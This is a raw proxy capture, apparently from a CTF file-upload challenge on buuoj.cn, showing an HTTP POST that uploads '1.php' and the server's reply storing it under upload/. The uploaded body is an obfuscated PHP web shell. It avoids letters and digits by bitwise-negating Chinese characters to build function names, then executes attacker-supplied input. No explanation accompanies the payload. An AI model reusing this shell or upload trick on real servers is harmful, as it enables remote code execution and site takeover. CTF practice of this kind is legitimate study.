 Raw 参数 头 Hex
POST /index.php?act=upload HTTP/1.1
Host: 6905c8f3-b71b-4896-824d-96b978b39f4b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://6905c8f3-b71b-4896-824d-96b978b39f4b.node3.buuoj.cn/index.php?act=upload
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------244982997518367
Content-Length: 569
-----------------------------244982997518367
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?=$__=[];$____=$__==$__;$_=~(北)[$____];$_.=~(熙)[$____];$_.=~(北)[$____];$_.=~(拾)[$____];$_.=~(的)[$____];$_.=~(和)[$____];$___=~(样)[$
____];$___.=~(说)[$____];$___.=~(小)[$____];$___.=~(次)[$____];$___.=~(站)[$____];$____=~(瞰)[$____];$_($$___[$_]);
-----------------------------244982997518367
Content-Disposition: form-data; name="submit"
提交
-----------------------------244982997518367--
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 15 Feb 2020 10:35:06 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 503
Connection: close
Vary: Accept-Encoding
<html>
<head>
<meta charset="utf-8">
<title>can you upload shell?</title>
</head>
<body>
<center>
<p>can you upload a shell?</P>
<form action="index.php?act=upload" method="post"
enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="提交" />
</form>
</center>
</body>
</html>
Stored in: upload/2c67ca1eaeadbdc1868d67003072b481.php